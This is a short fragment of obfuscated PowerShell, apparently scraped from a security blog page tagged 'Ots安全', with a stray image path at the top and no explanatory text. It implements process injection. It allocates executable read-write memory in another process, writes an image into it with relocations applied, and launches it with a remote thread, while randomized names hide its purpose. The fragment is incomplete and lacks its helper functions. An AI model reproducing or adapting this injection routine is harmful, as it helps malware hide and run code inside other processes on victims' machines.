 if ( $Wghsz -ne 0 )
{
$WEZe = $AaauDVCQMlKUXx::lsJtHM( 0, $TRwspBzVDdwZlRqvH, 0x00001000 -bor 0x00002000, 0x04 )
if ( $WEZe -ne 0 )
{
$uNnHdyryEiQjImLqpMQO = $AaauDVCQMlKUXx::rGRyDaNP()
$HOomaY = $AaauDVCQMlKUXx::PMUN( $uNnHdyryEiQjImLqpMQO, $WEZe, $jVZTpja, $TRwspBzVDdwZlRqvH, [ref]([UInt32]0 ) )
if ( $HOomaY -eq $true )
{
$VIOb = $AaauDVCQMlKUXx::uLYvBBDjnrxUs( [IntPtr]$Wghsz, 0, $TRwspBzVDdwZlRqvH, 0x00001000 -bor 0x00002000, 0x40 )
if ( $VIOb -ne 0 )
{
if ( $rQZynJrPEEiIugNz -eq $false )
{
$wLflLEP = [System.Runtime.InteropServices.Marshal]::PtrToStructure($WEZe,[Type][Fvh.jrglUJ])
$yRSSKOfGVRmlzK = [System.Runtime.InteropServices.Marshal]::PtrToStructure($(RBeMnMHvnbNEob $WEZe $(ULhnbcyXERLvVtGXUp $wLflLEP.JOkB)), [Type][Fvh.iIARR] )
qGDkNThnYgllXZ $WEZe $VIOb $yRSSKOfGVRmlzK.AzOVgkIsqtmgykQIb.SsheECGcrMBTG.hJuF $(ULhnbcyXERLvVtGXUp $yRSSKOfGVRmlzK.AzOVgkIsqtmgykQIb.KqELfXfIXPzsmd )
}
$HOomaY = $AaauDVCQMlKUXx::PMUN( $Wghsz, $VIOb, $WEZe, $TRwspBzVDdwZlRqvH, [ref]([UInt32]0 ) )
if ( $HOomaY -eq $true )
{
$whbfqcellVPwXQym = RBeMnMHvnbNEob $VIOb $( ULhnbcyXERLvVtGXUp ( $Gxh ) )
$GVknIOH = $AaauDVCQMlKUXx::ZPbaRSaO( $Wghsz, 0, 0, $whbfqcellVPwXQym, 0, 0, 0 )
if ( $GVknIOH -ne 0 )
{
$EBcikVjeTCapXYhHJEI.value = $true
}
}
}
}
$AaauDVCQMlKUXx::iKbJ( $WEZe, ([UInt32]0), 0x00008000 ) | Out-Null
}
$AaauDVCQMlKUXx::KZOccbFuympiuvpM( $Wghsz ) | Out-Null
Ots安全